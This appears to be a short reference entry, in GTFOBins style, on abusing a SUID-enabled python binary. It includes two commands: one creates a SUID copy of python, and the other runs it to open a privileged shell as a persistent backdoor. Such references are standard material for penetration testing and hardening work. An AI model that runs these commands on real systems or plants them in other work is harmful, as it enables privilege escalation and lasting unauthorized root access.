 SUID
If the binary has the SUID bit set, it does not drop the elevated
privileges and may be abused to access the file system, escalate or
maintain privileged access as a SUID backdoor. If it is used to run sh -p,
omit the -p argument on systems like Debian (<= Stretch) that allow
the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to
maintain elevated privileges. To interact with an existing SUID binary
skip the first command and run the program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'